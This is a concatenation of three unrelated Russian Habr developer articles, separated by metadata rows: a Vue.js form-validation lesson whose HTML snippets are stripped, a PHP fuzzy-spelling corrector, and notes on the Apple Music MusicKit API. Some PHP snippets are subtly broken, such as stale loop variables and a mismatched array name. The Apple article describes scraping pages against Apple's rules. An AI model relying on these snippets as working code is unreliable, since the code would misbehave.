
*Страница с формой для ввода отзывов*
Проверка форм
-------------
В формах часто бывают поля, которые, перед отправкой формы, должны быть обязательно заполнены. Например, нам не хотелось бы, чтобы пользователи отправляли бы отзывы, в которых поле текста отзыва было бы пустым.
К нашему счастью, HTML5 поддерживает атрибут `required`. Выглядит его использование так:
```
```
Подобная конструкция приведёт к автоматическому выводу сообщения об ошибке в том случае, если пользователь попытается отправить форму, в которой required-поле окажется пустым.
*Сообщение об ошибке*
Наличие в браузере стандартных механизмов проверки полей форм — это очень приятно, так как это может освободить нас от создания собственных механизмов проверки полей. Но то, как проводится стандартная проверка данных, может, в каком-то особом случае, нас не устроить. В такой ситуации вполне логично будет написать собственный код проверки форм.
Пользовательская проверка форм
------------------------------
Поговорим о том, как создать собственную систему проверки форм.
Включим в состав данных компонента `product-review` массив для хранения сообщений об ошибках. Назовём его `errors`:
```
data() {
return {
name: null,
review: null,
rating: null,
errors: []
}
}
```
Мы хотели бы добавлять в этот массив сведения об ошибках, возникающих в ситуациях, когда поля формы оказываются пустыми. Речь идёт о следующем коде:
```
if(!this.name) this.errors.push("Name required.")
if(!this.review) this.errors.push("Review required.")
if(!this.rating) this.errors.push("Rating required.")
```
Первая из этих строк сообщает системе о том, что если поле `name` не заполнено, нужно поместить в массив `errors` сообщение об ошибке `Name required`. Аналогично работают и другие строки, проверяющие поля `review` и `rating`. Если любое из них окажется пустым — в массив `array` попадёт сообщение об ошибке.
А куда поместить этот код?
Так как мы хотим, чтобы сообщения об ошибках записывались бы в массив только в тех случаях, когда при попытке отправки формы оказывается, что поля `name`, `review` или `submit` не заполнены, мы можем разместить этот код в методе `onSubmit`. Мы, кроме того, перепишем тот код, что в нём уже есть, добавив в него некоторые проверки:
```
onSubmit() {
if(this.name && this.review && this.rating) {
let productReview = {
name: this.name,
review: this.review,
rating: this.rating
}
this.$emit('review-submitted', productReview)
this.name = null
this.review = null
this.rating = null
} else {
if(!this.name) this.errors.push("Name required.")
if(!this.review) this.errors.push("Review required.")
if(!this.rating) this.errors.push("Rating required.")
}
}
```
Теперь мы проверяем поля `name`, `review` и `rating`. Если во всех этих полях имеются данные — мы создаём на их основе объект `productReview` и отправляем его родительскому компоненту. Затем значение соответствующих свойств сбрасывается.
Если же хотя бы одно из полей оказывается пустым, мы помещаем в массив `errors` сообщение об ошибке, зависящее от того, что именно не ввёл пользователь перед отправкой формы.
Осталось лишь вывести эти ошибки, что можно сделать с помощью следующего кода:
```
**Please correct the following error(s):**
* {{ error }}
```
Тут используется директива `v-if`, с помощью которой мы проверяем массив `errors` на предмет наличия в нём сообщений об ошибках (фактически, анализируем длину массива). Если в массиве что-то есть, выводится элемент , который, применяя `v-for`, выводит список ошибок из массива `errors`.

*Сообщения об ошибках*
Теперь у нас имеется собственная система валидации формы.
Использование модификатора .number
----------------------------------
Модификатор `.number`, используемый в директиве `v-model`, способен принести немалую пользу. Но, применяя его, учитывайте то, что с ним связана одна проблема. Если соответствующее значение окажется пустым, оно будет представлено строкой, а не числом. В «[Книге рецептов Vue](https://ru.vuejs.org/v2/cookbook/form-validation.html#%D0%94%D1%80%D1%83%D0%B3%D0%BE%D0%B9-%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B9-%D0%B2%D0%B0%D0%BB%D0%B8%D0%B4%D0%B0%D1%86%D0%B8%D0%B8)» предлагается решение этой проблемы. Оно заключается в явном преобразовании соответствующего значения к числовому типу:
```
Number(this.myNumber)
```
Практикум
---------
Добавьте в форму следующий вопрос: «Would you recommend this product?». Сделайте так, чтобы пользователь мог бы ответить на него, пользуясь радиокнопками «yes» и «no». Проведите проверку ответа на этот вопрос и включите соответствующие данные в объект `productReview`.
* [Вот](https://codepen.io/GreggPollack/pen/jdgqKY?editors=1010) заготовка, которую вы можете использовать для решения этой задачи.
* [Вот](https://codepen.io/GreggPollack/pen/zegqae?editors=1010) решение задачи.
Итоги
-----
Сегодня мы говорили о работе с формами. Вот самое важное из того, что вы сегодня узнали:
* Для организации двусторонней привязки данных к элементам форм можно использовать директиву `v-model`.
* Модификатор `.number` сообщает Vue о том, что соответствующее значение нужно приводить к числовому типу. Но при работе с ним есть одна проблема, связанная с тем, что пустые значения остаются строками.
* Модификатор события `.prevent` позволяет предотвратить перезагрузку страницы после отправки формы.
* Средствами Vue можно реализовать достаточно простой механизм пользовательской валидации форм.
**Получилось ли у вас сегодняшнее домашнее задание?**
→ [Vue.js для начинающих, урок 1: экземпляр Vue](https://habr.com/ru/company/ruvds/blog/509700/)
→ [Vue.js для начинающих, урок 2: привязка атрибутов](https://habr.com/ru/company/ruvds/blog/509702/)
→ [Vue.js для начинающих, урок 3: условный рендеринг](https://habr.com/ru/company/ruvds/blog/510628/)
→ [Vue.js для начинающих, урок 4: рендеринг списков](https://habr.com/ru/company/ruvds/blog/510898/)
→ [Vue.js для начинающих, урок 5: обработка событий](https://habr.com/ru/company/ruvds/blog/511600/)
→ [Vue.js для начинающих, урок 6: привязка классов и стилей](https://habr.com/ru/company/ruvds/blog/511602/)
→ [Vue.js для начинающих, урок 7: вычисляемые свойства](https://habr.com/ru/company/ruvds/blog/512660/)
→ [Vue.js для начинающих, урок 8: компоненты](https://habr.com/ru/company/ruvds/blog/512658/)
→ [Vue.js для начинающих, урок 9: пользовательские события](https://habr.com/ru/company/ruvds/blog/513772/)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=vuelesson10) | https://habr.com/ru/post/513774/ | null | ru | null |
# Применение алгоритмов нечеткого поиска в PHP
Вдохновленный топиками о [нечетком поиске](http://habrahabr.ru/blogs/algorithm/114997/) и [фонетических алгоритмах](http://habrahabr.ru/blogs/algorithm/114947/), захотел попытаться реализовать нечто подобное похожее на гугловское «Возможно, вы имели в виду: ...» средствами PHP.
Для исправления опечаток в словах понадобится:
[Расстояние Левенштейна](http://ru.wikipedia.org/wiki/Расстояние_Левенштейна) (или расстояние Дамерау-Левенштейна — разница будет незначительной) — [levenshtein()](http://php.net/manual/ru/function.levenshtein.php)
[Metaphone](http://ru.wikipedia.org/wiki/Metaphone) — [metaphone()](http://php.net/manual/ru/function.metaphone.php)
Алгоритм Оливера — [similar\_text()](http://php.net/manual/ru/function.similar-text.php)
База русских слов (с падежами, учетом времен и т.д.).
Функция для транслитерации слов:
> `1. function translitIt($str)
> 2. {
> 3. $tr = array(
> 4. "А"=>"A","Б"=>"B","В"=>"V","Г"=>"G",
> 5. "Д"=>"D","Е"=>"E","Ж"=>"J","З"=>"Z","И"=>"I",
> 6. "Й"=>"Y","К"=>"K","Л"=>"L","М"=>"M","Н"=>"N",
> 7. "О"=>"O","П"=>"P","Р"=>"R","С"=>"S","Т"=>"T",
> 8. "У"=>"U","Ф"=>"F","Х"=>"H","Ц"=>"TS","Ч"=>"CH",
> 9. "Ш"=>"SH","Щ"=>"SCH","Ъ"=>"","Ы"=>"YI","Ь"=>"",
> 10. "Э"=>"E","Ю"=>"YU","Я"=>"YA","а"=>"a","б"=>"b",
> 11. "в"=>"v","г"=>"g","д"=>"d","е"=>"e","ж"=>"j",
> 12. "з"=>"z","и"=>"i","й"=>"y","к"=>"k","л"=>"l",
> 13. "м"=>"m","н"=>"n","о"=>"o","п"=>"p","р"=>"r",
> 14. "с"=>"s","т"=>"t","у"=>"u","ф"=>"f","х"=>"h",
> 15. "ц"=>"ts","ч"=>"ch","ш"=>"sh","щ"=>"sch","ъ"=>"y",
> 16. "ы"=>"yi","ь"=>"'","э"=>"e","ю"=>"yu","я"=>"ya"
> 17. );
> 18. return strtr($str,$tr);
> 19. }
> \* This source code was highlighted with Source Code Highlighter.`
Итак, для начала получим весь словарь из БД и запишем его в массив парами, где ключ — русское слово, значение — транслитерация.
> `1. $query = "SELECT ru\_words FROM word\_list";
> 2.
> 3. if($stmt = $this->conn->prepare($query))
> 4. {
> 5. $stmt->execute();
> 6. $stmt->bind\_result($ru\_word);
> 7. while($stmt->fetch())
> 8. {
> 9. $word\_translit[$ru\_word] = translitIt($ru\_word);
> 10. }
> 11. }
> \* This source code was highlighted with Source Code Highlighter.`
Далее проверяем наше введенное слово на наличие в словаре, если нету — делаем его транслитерацию:
> `1. if(isset($word\_list[$myWord]))
> 2. {
> 3. $correct[] .= $myWord;
> 4. }
> 5. else
> 6. {
> 7. $myWord = $this->translitIt($myWord);
> \* This source code was highlighted with Source Code Highlighter.`
После этого запускаем цикл, который будет выбирать из массива те слова, расстояние Левенштейна между «метафонами» которых не будет превышать половину «метафона» введенного слова (грубо говоря, допускается до половины неправильно написанных согласных букв), потом, среди выбранных вариантов, снова проверяем расстояние, но по всему слову, а не по его «метафону» и подошедшие слова записываем в массив:
> `1. foreach($word\_translit as $n=>$k)
> 2. {
> 3. if(levenshtein(metaphone($myWord), metaphone($k)) < mb\_strlen(metaphone($myWord))/2)
> 4. {
> 5. if(levenshtein($myWord, $k) < mb\_strlen($myWord)/2)
> 6. {
> 7. $possibleWord[$n] = $k;
> 8. }
> 9. }
> 10. }
> \* This source code was highlighted with Source Code Highlighter.`
Теперь зададим переменные, где расстояние Левенштейна будет равно заведомо большому числу, а «similar text» — заведомо малое число.
> `1. $similarity = 0;
> 2. $meta\_similarity = 0;
> 3. $min\_levenshtein = 1000;
> 4. $meta\_min\_levenshtein = 1000;
> \* This source code was highlighted with Source Code Highlighter.`
Это нужно для определения максимального значения «подобности» между нашим словом и словами в массиве, а также минимального расстояния Левенштейна. Для начала найдем минимальное расстояние Левенштейна:
> `1. foreach($possibleWord as $n)
> 2. {
> 3. $min\_levenshtein = min($min\_levenshtein, levenshtein($n, $myWord));
> 4. }
> \* This source code was highlighted with Source Code Highlighter.`
И, аналогично, ищем максимальное значение «подобности» для тех слов, в которых расстояние Левенштейна будет минимальным:
> `1. foreach($possibleWord as $n)
> 2. {
> 3. if(levenshtein($k, $myWord) == $min\_levenshtein)
> 4. {
> 5. $similarity = max($similarity, similar\_text($n, $myWord));
> 6. }
> 7. }
> \* This source code was highlighted with Source Code Highlighter.`
Теперь запускаем цикл, который выберет все слова с наименьшим расстоянием Левенштейна и наибольшим значением «подобности» одновременно:
> `1. foreach($possibleWord as $n=>$k)
> 2. {
> 3. if(levenshtein($k, $myWord) <= $min\_levenshtein)
> 4. {
> 5. if(similar\_text($k, $myWord) >= $similarity)
> 6. {
> 7. $result[$n] = $k;
> 8. }
> 9. }
> 10. }
> \* This source code was highlighted with Source Code Highlighter.`
После этого определяем максимальное значение «подобности» между «метафонами» нашего слова и слов в массиве, и минимальное расстояние Левенштейна:
> `1. foreach($result as $n)
> 2. {
> 3. $meta\_min\_levenshtein = min($meta\_min\_levenshtein, levenshtein(metaphone($n), metaphone($myWord)));
> 4. }
> 5.
> 6. foreach($result as $n)
> 7. {
> 8. if(levenshtein($k, $myWord) == $meta\_min\_levenshtein)
> 9. {
> 10. $meta\_similarity = max($meta\_similarity, similar\_text(metaphone($n), metaphone($myWord)));
> 11. }
> 12. }
> \* This source code was highlighted with Source Code Highlighter.`
И получаем окончательный массив, который, в идеале, должен содержать одно слово:
> `1. foreach($result as $n=>$k)
> 2. {
> 3. if(levenshtein(metaphone($k), metaphone($myWord)) <= $meta\_min\_levenshtein)
> 4. {
> 5. if(similar\_text(metaphone($k), metaphone($myWord)) >= $meta\_similarity)
> 6. {
> 7. $meta\_result[$n] = $k;
> 8. }
> 9. }
> 10. }
> \* This source code was highlighted with Source Code Highlighter.`
И возвращаем правильное слово, которое хранится как ключ:
> `1. return key($meta\_result);
> \* This source code was highlighted with Source Code Highlighter.`
##### Плюс:
Точность определения слова довольно высокая, даже учитывая то, что я использовал словарь на 100 000 слов, который включает только нулевую форму и в списке слишком много слов, которые используются крайне редко (точнее, о которых я впервые слышу). Это, безусловно, портит результат.
###### Результат:
* халадильнег -> холодильник
* аффтамабэль -> автомобиль
* матоцыгл -> мотоцикл
* вэласэпэд -> велосипед
* аформеть -> оформить
* шына -> шина
* превет -> привет
* Но: пгевед -> перед
Проблему со словами, в которых одинаковое расстояние Левенштейна и значение «подобности» как в чистом слове, так и в его «метафоне», скорее всего, можно решить только добавлением частоты использования слов.
##### Минус:
Низкое быстродействие:
* Вытянуть из базы 100 000 слов и записать из в массив: 0.322146177292
* Первичный поиск по всему массиву из 100 000 слов: 0.995674848557
* Поиск по массиву из того что осталось с учетом всего слова: 1.97887420654E-5
* Поиск по массиву из того что осталось с учетом «метафонов» слова: 1.81198120117E-5
Тестировалось на: C2D E6550 (2.33GHz), 4Gb (DDR2-800).
Думаю, что это можно частично решить вытаскиванием из базы только тех слов, которые по длине отличаются от введенного на 1-2 символа.
Буду рад услышать от хабрасообщества более рациональные варианты использования фонетических алгоритмов, либо идеи по улучшению данного метода.
##### Ссылки:
[Тут](http://narod.ru/disk/7729520001/Corrector.php.html) можно скачать весь код в одном классе.
А [вот здесь](http://narod.ru/disk/7241572001/REVERSE.TXT.html) базу русских слов, которую я использовал для тестов.
Благодарим пользователя [Karroplan](https://habrahabr.ru/users/karroplan/) за [отличнейшую базу](http://narod.ru/disk/7662133001/dictionary-rus.rar.html), которая содержит 4 588 867 слов и словоформ. | https://habr.com/ru/post/115394/ | null | ru | null |
# Apple Music для разработчика
Вводные слова
-------------
Как бы ни ругали Apple за закрытость платформы и самой экосистемы, некоторые их решения являются исключением. На рынке много стриминговых сервисов, но предоставляющих полноценный SDK для стриминга в сторонних продуктах крайне мало, для российского рынка список официально доступных SDK ограничивается Deezer и Apple Music. Конечно, когда на наш рынок придёт Spotify, на один доступный SDK станет больше, но пока есть два игрока и только один из них имеет широкую пользовательскую базу.
Так получилось, что я имел опыт работы с Deezer SDK под Android и прямо сейчас активно работаю с SDK Apple Music (*MusicKit*) под iOS. И главное отличие от опыта с Deezer состоит в том, что MusicKit — это верхушка айсберга, она же публично доступный API. В отличие от Deezer, где повторить большую часть функциональности официального приложения — это просто длительный процесс, повторить функциональность даже веб-страницы Apple Music, используя только публичный API, невозможно. Даже если Apple использует MusicKit в своих решениях, то кроме него она использует ещё массу недокументированных API запросов и приватных API, которые простым смертным использовать запрещено.
В статье я расскажу про работу с MusicKit с точки зрения разработчика в контексте реализации достаточно "*простых задач*": поискать в каталоге, показать картинки в результатах поиска, получить песни, рекомендации и даже проиграть какую-то музыку. Забегая вперёд скажу, что многое из рассказанного будет справедливо и для работы с Apple Music в Android и Javascript.
Если понадобится, готов дать детальные ответы с кодом на вопросы в комментариях.
Отделим мух от котлет
---------------------
При работе с MusicKit под iOS придётся взаимодействовать со следующими сущностями:
* [StoreKit](https://developer.apple.com/documentation/storekit) для авторизации в Apple Music и предложения подписки на сервис (*реферальной, если получится подписаться на Affiliate программу*)
* [HTTP API](https://developer.apple.com/documentation/applemusicapi/) для поиска и получения различной информации из каталога
* [iTunes Search API](https://affiliate.itunes.apple.com/resources/documentation/itunes-store-web-service-search-api/) для поиска в каталоге iTunes (*очень полезная альтернатива HTTP API*). Apple обозначает лимит на максимум 20 запросов в минуту, этого чаще всего достаточно при осуществлении запросов с устройств пользователей
* [Media Player](https://developer.apple.com/documentation/mediaplayer/) для проигрывания и управления очередью
Так же при подключении к Affiliate программе можно запросить доступ к дампу метаданных [Enterprise Partner Feed](https://affiliate.itunes.apple.com/resources/documentation/itunes-enterprise-partner-feed/), который Apple советует использовать вместо частых запросов к iTunes Search API.
И, на всякий случай, Music.app — это приложение "Музыка" на iOS устройствах, которое является официальным плеером Apple Music.
Источники сведений, в порядке убывания их полезности:
* [Официальная документация](https://developer.apple.com/musickit/)
* Поиск по [всей документации](https://developer.apple.com/search/) Apple
* Метод научного эксперимента 1 с HTTP API
* Developer Console в любимом браузере, натравленная на веб-страницу интересующей сущности в Apple Music
* Форумы разработчиков на сайте Apple
* StackOverflow
Поиск. Картинки
---------------
Самым очевидным способом проверить можно ли что-то сделать в своём приложении является факт того, что что-то подобное имеется в официальном приложении. Вот возьмём, например, поиск. Ищем группу "The Police" и имеем в выдаче `Music.app` фотографию группы с улыбающимся Стингом:

Прекрасно, воспользуемся [API поиска](https://developer.apple.com/documentation/applemusicapi/search). В выдаче имеем ключ `artwork` с вложенной ссылкой `url` для всего, кроме артистов. Странно. Проверяем ещё раз, в Music.app всё есть. Более того, в веб-интерфейсе фотография тоже есть, а ссылка на веб-страницу имеется в json-выдаче API поиска.
iTunes Search API картинку так же не отдаёт, но так же включает в выдачу адрес веб-странице по ключу `artistLinkUrl`.
Ну что поделать, придётся скачивать [web-страницу](https://music.apple.com/us/artist/sting/94804) и доставать из неё адрес картинки, благо разработчики позаботились и прописали адрес картинки в мета-информацию:
Формально говоря, мы уже нарушили правила Apple, которые запрещают "scraping" их веб-страниц. Фактически, так делают все сторонние приложения за исключением тех, что ищут картинки с использованием сторонних сервисов.
Есть и ещё один минус: мы запрашиваем страницу размером в несколько сотен килобайт. Для приложения и без того гоняющего большие объёмы данных (*проигрывающего музыку*), терпимо (*особенно при учёте, что данные передаются в сжатом виде*), но в общем случае не очень.
Размеры картинок можно подгонять под свои нужды: в `url` имеются шаблоны для замены (`{w}`, `{h}`), а на веб-странице ссылка на картинку имеет тот же формат, так что сложностей получить картинку нужного размера нет. Если хочется получить закруглённую картинку, то нужно добавить `cw` перед расширением.
### Бонус про картинки для отображения в плеере
Во время проигрывания плеер из `Media Player` оперирует конструкцией [`MPMediaItem`](https://developer.apple.com/documentation/mediaplayer/mpmediaitem#), которая, в частности, предоставляет объект `Artwork`. Очень удобно для отображения картинки трека в плеере. Проблема лишь в том, что на практике данный объект, как его ни крути, не даёт картинки для "стримящейся" музыки (*а это любая музыка из Apple Music*), поэтому приходится "матчить" проигрываемый `MPMediaItem` c песнями, которые добавлялись в очередь и скачивать изображение аналогично альбомам.
Поиск по жанрам
---------------
В iTunes и приложении Apple Music имеются списки жанров и топы песен в оных. Найти жанр не должно составить труда, ведь мы можем искать по всему чему угодно?
Это далеко не так. API не даёт искать по жанрам и не даёт списка жанров. Есть возможность запросить информацию (*из полезного — название*) жанра по его идентификатору,
но большая часть сведений в API содержит как раз имя жанра, а не идентификатор.
Благо для iTunes предоставляется [выгрузка всех жанров](https://affiliate.itunes.apple.com/resources/documentation/genre-mapping/) (*совсем всех, включая "жанры" мобильных приложений*). Идентификаторы жанров (*как и прочие идентификаторы из iTunes*) полностью соответствуют идентификаторам в Apple Music. Выгрузка доступна для всех регионов (*регион указывается в ключе `cc`, а не `storefront` как в Apple Music API*), но фактически отличаются лишь названия (*они переведены*). Структура жанров иерархична и имеются повторения названий жанров.
В общем, поиск по жанрам необходимо делать локально, причём учитывать, что "фанк джаз", "джаз-фанк" и "jazz funk" — это одно и тоже. Не сложно, но и не так просто, как попросить API поиска искать по жанрам.
Найдя жанр, можно [запросить чарт](https://developer.apple.com/documentation/applemusicapi/get_catalog_charts) (*список самых популярных песен*) для данного жанра. Для редких жанров вполне можно получить в выдаче всего 3 песни.
Забавный факт: для некоторых альбомов и артистов (*Ed Sheeran из известных*) в качестве одного из жанров указывается просто верхнеуровневый жанр "Музыка". Если хочется делать рекомендации на базе жанров, то данный жанр стоит игнорировать.
Песни артистов
--------------
Когда приложению необходимо проиграть песни артиста (*музыкальной группы*) чаще всего это означает, что необходимо проиграть *популярные* песни данной группы. Apple Music даёт возможность запросить песни как [связь](https://developer.apple.com/documentation/applemusicapi/get_a_catalog_artist_s_relationship_directly_by_name) типа "songs" 2 для артиста. На выходе имеем максимум 20 песен 3, явно отсортированных по популярности.
Иногда всё же хочется получить чуть больше композиций. С очень популярными группами пройдёт вариант получения плейлистов, типа "*[Artist Name]: главное*" ("*[Artist Name] Essentials*") и "*[Artist Name]: в деталях*" ("*[Artist Name]: Next Steps*"), но в общем случае такой вариант не подходит. Другой вариант: взять 20 популярных песен, а остальное добить из альбомов, благо Apple Music даёт возможность получить сразу все альбомы артиста (*связи типа `albums`*) и все песни в них (`include="tracks"`) за один запрос.
Но если получить все песни артиста, то возникает другая проблема: необходимо из всех этих песен отобрать популярные. К сожалению, API информации о популярности не предоставляет 4. Брать случайные песни из всего списка можно, но на практике такой подход приводит к частому проигрыванию совсем неинтересных записей (*проходных лайвов, записей репетиций, скитов и прочего*), что особо заметно на очень популярных группах 5.
Попробуем получить популярные песни другим образом. Ещё до появления MusicKit компания Apple начала предоставлять [API поиска](https://affiliate.itunes.apple.com/resources/documentation/itunes-store-web-service-search-api/) в iTunes Store. Как уже говорилось, каталог в Apple Music и iTunes Store одинаков 6 и, соответственно, идентификаторы песен тоже одинаковы. Данный API возвращает по умолчанию 50 песен, но допустимо запросить до 200 песен. Результаты в выдаче так же отсортированы по популярности.
Интересно, что сама компания Apple не использует ни один из этих вариантов в собственном веб-интерфейсе. Они используют недокументированный (*читай, приватный*) API 7, в выдаче которого есть всё то, чего не хватает, включая идентификатор (*а не только название*) жанра и индекс популярности. Использовать данный API на практике я не решился 8, поскольку идентификаторы жанров можно получить обратным поиском по именам жанров 9, а численный индекс популярности не так уж и важен, когда получаешь отсортированный по популярности список композиций.
Забавный факт, который я называю "*проблемой Хью Лори*" заключается в том, что в каталоге Apple Music имеется масса немузыкального контента. В частности, различные компиляции из комедийных шоу и стэндапы. Это с одной стороны прекрасно (*мы платили за музыку, а получили ещё и смешные диалоги со Стивеном Фраем, которые можно послушать перед сном*), а с другой приводит к прослушиванию какой-то болтовни, когда просил включить музыку. Соответственно, когда контекст работы приложения прямо говорит о том, что пользователь хочет слушать музыку, приходится самостоятельно убирать из полученного списка "*песен*" те, чьи жанры обозначены как "*spoken word*" и "*comedy*".
Рекомендации
------------
Проигрывание рекомендаций (они же "*похожие песни*", "*радиостанции*", "*вам понравится*" и т.д.) стало базовой функциональностью стриминговых плееров. Условно рекомендации можно разделить на два вида 10: для пользователя (*на базе истории прослушивания, покупок и лайков*) и для музыкального объекта (*артиста, трека, реже альбома и плейлиста*).
С предпочтениями пользователя в Apple Music формально 11 всё в порядке: можно [запросить список](https://developer.apple.com/documentation/applemusicapi/get_default_recommendations) персональных рекомендаций, в который включаются "*персональные миксы*" (*плейлисты*) и рекомендуемые альбомы. Из альбомов список песен можно получить, используя [`API запроса треков (связь tracks`)](https://developer.apple.com/documentation/applemusicapi/get_a_library_album_s_relationship_directly_by_name), для плейлистов аналогично. Следует учитывать, что треки могут включать не только песни (`type = "songs"`), но и видео-клипы, потому дополнительная фильтрация полученных данных не повредит.
С другими же рекомендациями всё чуть сложнее. Если посмотреть в Music.app, то там отображаются "*похожие артисты*" и можно включить "*радиостанцию*" для данного артиста. Последняя проигрывает микс из артиста и рекомендаций к нему.

Кажется, всё просто: наверняка для артистов есть связь "*похожие артисты*". Спешу расстроить, такой связи нет. В схеме данных Enterprise Partner Feed сведения о похожести так же отсутствуют.
Хорошо, значит мы можем запросить "*радиостанцию*" для артиста и получить список песен? И снова нет, радиостанцию запросить мы действительно [можем](https://developer.apple.com/documentation/applemusicapi/get_a_catalog_station), её идентификатор находится в выдаче связей артиста. Но в сведениях о станции нет сведений о проигрываемых песнях, альбомах или артистах, есть только служебный объект с информацией для проигрывания `playParams`. Идея с `playParams` простая: скармливаем данный словарь 12 в очередь проигрывания и слушаем.
Это всё хорошо, если хочется играть только радиостанцию (*как делает Music.app*), но что если хочется смешать песни из радиостанции 13 с чем-то ещё? Очевидно, мы каким-то образом должны получить список похожих артистов.
В `Media Player` важную роль играют очереди проигрывания, в частности [MPMusicPlayerControllerMutableQueue](https://developer.apple.com/documentation/mediaplayer/mpmusicplayercontrollermutablequeue). Очередь позволяет: вставить дескрипторы после определённого проигрываемого объекта, удалить указанные объекты, а так же получить список всеъ объектов в очереди. При запросе объектов на выходе мы должны получить массив из `MPMediaItem`. А `MPMediaItem`, в частности включает [идентификатор песни](https://developer.apple.com/documentation/mediaplayer/mpmediaitem/2813404-playbackstoreid). Вот есть только одна проблема: конструкторы очередей не являются публичным API, переведу: `Media Player` может дать готовую очередь (иногда *редактируемую*), а самому создать её невозможно 14.
Хорошо, немного копнуть в сторону костылестроения может быть полезно. Если `Media Player` может дать мне изменяемую очередь, то её нужно взять. Для этого придётся работать с текущим (*синглтон*) плеером, так что действовать нужно быстро, иначе пользователю может проиграться что-то не то, а плеер успеет ещё и предзагрузить ненужные пока песни. [Изменяем](https://developer.apple.com/documentation/mediaplayer/mpmusicplayerapplicationcontroller/2815055-perform#) текущую очередь проигрывания (*добавляем дескриптор станции*), смотрим что получилось, откатываем измения в очереди новой транзакцией (*удаляем то, что фактически добавилось в очередь*).
К сожалению обнаруживаем добавление только двух объектов `MPMediaItem` в очередь. Оба выглядят как песни (*есть имя артиста, название трека, длина трека*), но не включают идентификатор песни. Если посмотреть в Music.app, то обнаружим, что там всё сходится: включив радиостанцию будет проигрываться песня, а в очереди будет только одна песня к проигрыванию. При переходе к следующей песне очередь обновляется.
Дальше пытаться строить костыли с радиостанциями смысла нет, приходится использовать другие варианты.
Вспомним, что, в Music.app и веб-интерфейсе отображаются похожие артисты. Похожие артисты доступны только для самых популярных групп 15. Опять приходится прибегать к запрещённому приёму парсинга веб-страницы. Из плюсов: мы уже скачиваем веб-страницу для получения картинки, значит мы можем получить из неё сразу и похожих артистов.
В коде html странице видим большой json-объект, из которого забираем сначала идентификаторы похожих артистов (`["data"]["relationships"]["artistContemporaries"]`):

а потом по этим идентификаторам получаем данные артистов из того же json (`["included"]` с типом `lockup/artist`):

Имея идентификаторы артистов мы можем запросить их треки. API позволяет запросить [несколько артистов](https://developer.apple.com/documentation/applemusicapi/get_multiple_catalog_artists) по их идентификаторам за один запрос с включёнными связями. Увы, на практике API возвращает ошибку, сообщающую о невозможности добавления списка треков к результату. Так можно делать только при запросе артистов по одному или при [прямом запросе песен](https://developer.apple.com/documentation/applemusicapi/get_a_catalog_artist_s_relationship_directly_by_name) для отдельно взятого артиста. В этом случае можно воспользоваться уже упомянутым iTunes Search API, который отдаст чуть больше полезной информации.
Списки "*похожих артистов*" в Apple Music достаточно хороши, однако на практике часто оказываются пустыми. В ситуации пустого списка рекомендаций приходится использовать сторонние сервисы. Классика — Last.fm, чуть изощерённее — Spotify. Результаты обоих нужно матчить с объектами в каталоге Apple Music. Решение "в лоб" заключается в [поиске каждого артиста](https://developer.apple.com/documentation/applemusicapi/search) по имени с получением ровно одного результата с последующим получением песен как описано выше. Решения чуть интереснее, но накладнее состоят в использовании musicbrainz для матчинга. Musicbrainz предоставляет информацию о идентификаторах 16 в других сервисах, т.е. можно связать идентификатор в Spotify с идентификатором в Apple Music. В ситуации с Last.fm всё ещё лучше: Last.fm возвращает в списке рекомендаций идентификаторы из musicbrainz. Накладность заключается в лимитах на использование musicbrainz, при большом трафике придётся поднимать собственный клон musicbrainz (благо, [это возможно](https://musicbrainz.org/doc/MusicBrainz_Server/Setup_)) или разрабатывать собственный API вокруг [базы данных](https://musicbrainz.org/doc/MusicBrainz_Database/Download), дампы которой можно спокойно скачать.
Для новых групп даже Last.fm не даст рекомендаций, запасным вариантом будут "жанровые" рекомендации. Берём жанры артиста (*на базе названия получаем идентификаторы из уже загруженного списка всех жанров*), получаем для каждого жанра по чарту, смешиваем полученные песни. Это лучше, чем ничего.
Две вещи неразлучные: плеер и очередь
-------------------------------------
За проигрывание в iOS из Apple Music отвечает [Media Player](https://developer.apple.com/documentation/mediaplayer), он позволяет работать с музыкой из Apple Music и персональным каталогом пользователя 17. Фреймворк высокоуровневый и в ситуации работы со стриминговым контентом спуститься на уровень ниже 18 не получится.
